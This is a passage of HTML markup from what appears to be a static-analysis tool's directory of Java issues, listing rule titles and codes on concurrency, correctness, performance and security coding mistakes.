border-gray-3 border-l-4 border-l-transparent"><span>Sequence of operations on a concurrent abstraction may not be atomic</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0447</span></a><a href="/directory/java/issues/JAVA-E0061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`System.runFinalizersOnExit`/`Runtime.runFinalizersOnExit` are unsafe and must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0061</span></a><a href="/directory/java/issues/JAVA-E0139" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Waiting with two locks held is likely to cause a deadlock</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0139</span></a><a href="/directory/java/issues/JAVA-E0288" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`wait`/`notify` called without synchronization on an object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0288</span></a><a href="/directory/java/issues/JAVA-S1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Cookies must not be insecure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1003</span></a><a href="/directory/java/issues/JAVA-E0051" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using `equals` to compare against `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0051</span></a><a href="/directory/java/issues/JAVA-E0040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`IllegalMonitorStateException`s should not be handled</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0040</span></a><a href="/directory/java/issues/JAVA-E0291" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Self assignment of local variable detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0291</span></a><a href="/directory/java/issues/JAVA-E0048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Clone method does not invoke super method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0048</span></a><a href="/directory/java/issues/JAVA-E0094" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizers must not be explicitly invoked</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0094</span></a><a href="/directory/java/issues/JAVA-E0220" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readLine` result is read without a null check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0220</span></a><a href="/directory/java/issues/JAVA-E0343" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method attempts to access a result set field with index 0</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0343</span></a><a href="/directory/java/issues/JAVA-E0344" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method attempts to set a prepared statement parameter with index 0</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0344</span></a><a href="/directory/java/issues/JAVA-E0386" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Impossible downcast of `toArray` result detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0386</span></a><a href="/directory/java/issues/JAVA-E0394" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invalid regex syntax must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0394</span></a><a href="/directory/java/issues/JAVA-E0409" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterator `hasNext` should not invoke `next`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0409</span></a><a href="/directory/java/issues/JAVA-E1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>A syntax error was found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1000</span></a><a href="/directory/java/issues/JAVA-E1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Bad short-circuiting null check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1003</span></a><a href="/directory/java/issues/JAVA-E1017" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods must not unconditionally call themselves</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1017</span></a><a href="/directory/java/issues/JAVA-E1020" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Indices must not be out of bounds</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1020</span></a><a href="/directory/java/issues/JAVA-E1022" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Optional` values must never be `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1022</span></a><a href="/directory/java/issues/JAVA-E1029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Whitespace characters must always be escaped</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1029</span></a><a href="/directory/java/issues/JAVA-P0057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Maps and Sets of URLs can be performance hogs</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0057</span></a><a href="/directory/java/issues/JAVA-P0331" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Pattern.compile()` should not be called in a loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0331</span></a><a href="/directory/java/issues/JAVA-S1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overly permissive CORS policies are a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1000</span></a><a href="/directory/java/issues/JAVA-S1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Servlet does not sanitize path names from HTTP requests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1001</span></a><a href="/directory/java/issues/JAVA-S1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>CBC and ECB modes are insecure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1004</span></a><a href="/directory/java/issues/JAVA-S1012" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure encryption algorithm detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1012</span></a><a href="/directory/java/issues/JAVA-S1013" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>RSA without padding is insecure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1013</span></a><a href="/directory/java/issues/JAVA-S1014" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>RSA keys must be at least 2048 bits long</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1014</span></a><a href="/directory/java/issues/JAVA-S1015" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Blowfish keys must be at least 128 bits long</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1015</span></a><a href="/directory/java/issues/JAVA-W0089" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizer method should be protected, not public or private</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0089</span></a><a href="/directory/java/issues/JAVA-S1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure hash algorithm usage with passwords detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1006</span></a><a href="/directory/java/issues/JAVA-E0370" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class extends Servlet class and uses instance variables</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0370</span></a><a href="/directory/java/issues/JAVA-E1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Switch blocks must not contain statement labels</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1005</span></a><a href="/directory/java/issues/JAVA-S1021" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure network protocols must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1021</span></a><a href="/directory/java/issues/JAVA-E1071" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Nullable value stored to non-null field</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1071</span></a><a href="/directory/java/issues/JAVA-E1076" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collections should not contain themselves</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1076</span></a><a href="/directory/java/issues/JAVA-P1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements should not be created within a loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1003</span></a><a href="/directory/java/issues/JAVA-S0008" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`BigDecimal` constructed from `double` may be imprecise</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0008</span></a><a href="/directory/java/issues/JAVA-S0361" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of keySet iterator instead of entrySet iterator</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0361</span></a><a href="/directory/java/issues/JAVA-S0060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`System.exit()` should only be invoked within application entry points</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0060</span></a><a href="/directory/java/issues/JAVA-S0056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread` passed where `Runnable` expected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0056</span></a><a href="/directory/java/issues/JAVA-S0064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`toString` invoked on a string value is useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0064</span></a><a href="/directory/java/issues/JAVA-S0066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Boolean` constructor is inefficient, consider using `Boolean.valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0066</span></a><a href="/directory/java/issues/JAVA-S0067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Integer`/`Long` constructor is inefficient, use `valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0067</span></a><a href="/directory/java/issues/JAVA-S0068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Float`/`Double` constructor is inefficient, use `valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0068</span></a><a href="/directory/java/issues/JAVA-S0063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `&quot;&quot;` instead of `new String()` to create empty strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0063</span></a><a href="/directory/java/issues/JAVA-S0062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of `String` constructor</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0062</span></a><a href="/directory/java/issues/JAVA-S0028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Increment of volatile field is not atomic</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0028</span></a><a href="/directory/java/issues/JS0425" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Adding elements of an entry set may fail due to reuse of `Entry` objects</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JS0425</span></a><a href="/directory/java/issues/JAVA-S0065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Explicit invocation of garbage collection is detrimental apart from some benchmarking use cases</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0065</span></a><a href="/directory/java/issues/JAVA-S0034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Repeated conditional test on the same variable detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0034</span></a><a href="/directory/java/issues/JAVA-S0027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Elements accessed from volatile reference to an array are not volatile</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0027</span></a><a href="/directory/java/issues/JAVA-S0052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method may ignore exceptions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0052</span></a><a href="/directory/java/issues/JAVA-S0348" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invocation of `equals()` on an array, which is equivalent to `==`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0348</span></a><a href="/directory/java/issues/JAVA-S0050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use of member identifier that is a keyword in later Java versions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0050</span></a><a href="/directory/java/issues/JAVA-E0052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty catch clauses may hide exceptions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0052</span></a><a href="/directory/java/issues/JAVA-E0135" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invoking a `Runnable` object&#39;s `run` method will perform the task in the current thread, not a new one</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0135</span></a><a href="/directory/java/issues/JAVA-W0107" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` always returns `false`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0107</span></a><a href="/directory/java/issues/JAVA-P0063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `&quot;&quot;` instead of `new String()` to create empty strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0063</span></a><a href="/directory/java/issues/JAVA-E0183" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Return value of `InputStream.read()` should not be ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0183</span></a><a href="/directory/java/issues/JAVA-W0135" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invoking a `Runnable` object&#39;s `run` method will perform the task in the current thread, not a new one</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0135</span></a><a href="/directory/java/issues/JAVA-S0337" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit test class overrides `setUp` but does not invoke `super.setUp()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0337</span></a><a href="/directory/java/issues/JAVA-S0001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@OverridingMethodsMustInvokeSuper` annotation in super method is ignored by overriding method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0001</span></a><a href="/directory/java/issues/JAVA-S0013" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>A call has been made to an unsupported method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0013</span></a><a href="/directory/java/issues/JAVA-S0030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Boolean` method may return `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0030</span></a><a href="/directory/java/issues/JAVA-S0038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty zip file entries should not be created</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0038</span></a><a href="/directory/java/issues/JAVA-S0039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty jar file entries should not be created</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0039</span></a><a href="/directory/java/issues/JAVA-S0046" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class implements `Cloneable` but has not overridden the `clone` method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0046</span></a><a href="/directory/java/issues/JAVA-S0047" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class defines `clone` but does not inherit from `Cloneable`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0047</span></a><a href="/directory/java/issues/JAVA-S0153" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronizing on a mutable reference may lead to unexpected behavior</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0153</span></a><a href="/directory/java/issues/JAVA-S0154" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization on a nonfinal field is dangerous and error-prone</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0154</span></a><a href="/directory/java/issues/JAVA-S0197" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value assigned is overwritten due to switch fall through</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0197</span></a><a href="/directory/java/issues/JAVA-S0301" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Random` object is used only once, then discarded</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0301</span></a><a href="/directory/java/issues/JAVA-S0336" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Assertion possibly occurs in a non-test thread</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0336</span></a><a href="/directory/java/issues/JAVA-S0338" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit test class overrides `tearDown` but does not invoke `super.tearDown()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0338</span></a><a href="/directory/java/issues/JAVA-S0347" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arrays are not equal to non-array values</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0347</span></a><a href="/directory/java/issues/JAVA-S0349" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` can&#39;t be used to compare arrays of different types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0349</span></a><a href="/directory/java/issues/JAVA-E1102" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Downcast may flip integer sign in comparator method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1102</span></a><a href="/directory/java/issues/JAVA-W1081" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitive value is boxed, then unboxed to perform primitive coercion</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1081</span></a><a href="/directory/java/issues/JAVA-S0134" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Storing an externally mutable value into a private static field may expose internal state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0134</span></a><a href="/directory/java/issues/JAVA-S0131" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Public static method returns freely modifiable array that may expose internal state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0131</span></a><a href="/directory/java/issues/JAVA-E0055" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Fields of immutable classes should be final</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0055</span></a><a href="/directory/java/issues/JAVA-E1077" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collections should not be added to themselves</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1077</span></a><a href="/directory/java/issues/JAVA-E1079" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Array elements should match the runtime type of the array</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1079</span></a><a href="/directory/java/issues/JAVA-P1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>String concatenation using `+` within loops is costly and should be replaced by a `StringBuffer`/`StringBuilder`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1006</span></a><a href="/directory/java/issues/JAVA-W1033" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Imprecise redefinition of library constant</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1033</span></a><a href="/directory/java/issues/JAVA-E0150" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxed primitives should not be synchronized on</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0150</span></a><a href="/directory/java/issues/JAVA-E0410" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread.sleep()` should not be called while a lock is held</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0410</span></a><a href="/directory/java/issues/JAVA-E0027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Elements accessed from volatile reference to an array are not volatile</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0027</span></a><a href="/directory/java/issues/JAVA-E0348" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invocation of `equals` on an array, which is equivalent to `==`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0348</span></a><a href="/directory/java/issues/JAVA-W0050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use of identifier that is a keyword in later Java versions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0050</span></a><a href="/directory/java/issues/JAVA-W0088" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizers are deprecated since Java 9</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0088</span></a><a href="/directory/java/issues/JAVA-E0029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unsafe usage of `getResource`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0029</span></a><a href="/directory/java/issues/JAVA-E0078" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Monitor `wait` must not be used on a `Condition`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0078</span></a><a href="/directory/java/issues/JAVA-W0106" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` always returns `true`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0106</span></a><a href="/directory/java/issues/JAVA-C1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>C style array declaration syntax must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1000</span></a><a href="/directory/java/issues/JAVA-E0028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Increment of volatile field is not atomic</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0028</span></a><a href="/directory/java/issues/JAVA-E0034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arguments of binary expressions must not be duplicated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0034</span></a><a href="/directory/java/issues/JAVA-E0056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread` passed where `Runnable` expected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0056</span></a><a href="/directory/java/issues/JAVA-E0096" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method defined for enumeration</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0096</span></a><a href="/directory/java/issues/JAVA-E0098" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method is overloaded but not overridden</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0098</span></a><a href="/directory/java/issues/JAVA-E0099" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method inherits parent class implementation instead of overriding `Object.equals`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0099</span></a><a href="/directory/java/issues/JAVA-E0112" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`compareTo`/`compare` returns `Integer.MIN_VALUE`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0112</span></a><a href="/directory/java/issues/JAVA-E0169" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Classes should not have the same name as any of their superclasses or implemented interfaces</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0169</span></a><a href="/directory/java/issues/JAVA-E0184" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Return value of `InputStream.skip` should not be ignored</span><span 